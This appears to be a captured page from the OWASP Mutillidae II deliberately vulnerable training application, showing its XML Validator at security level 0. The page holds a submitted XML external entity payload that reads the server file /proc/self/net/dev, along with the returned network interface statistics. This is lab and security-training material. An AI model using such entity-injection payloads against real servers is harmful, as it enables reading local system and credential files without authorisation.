 OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.10.8 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
XML Validator
Back
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<!DOCTYPE foo [ <!ENTITY test SYSTEM
"file:///proc/self/net/dev" > ]>
<xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
Validate XML
XML Submitted
<!DOCTYPE foo [ <!ENTITY test SYSTEM "file:///proc/self/net/dev" > ]> <xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
Text Content Parsed From XML
Inter-| Receive | Transmit face |bytes packets errs drop fifo frame compressed multicast|bytes packets errs drop fifo colls carrier compressed lo: 393810 4426 0 0 0 0 0 0 393810 4426 0 0 0 0 0 0 enp0s3: 568397152 390809 0 0 0 0 0 5959 2906998 34873 0 0 0 0 0 0
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
PHP Version: 7.2.24-0ubuntu0.18.04.15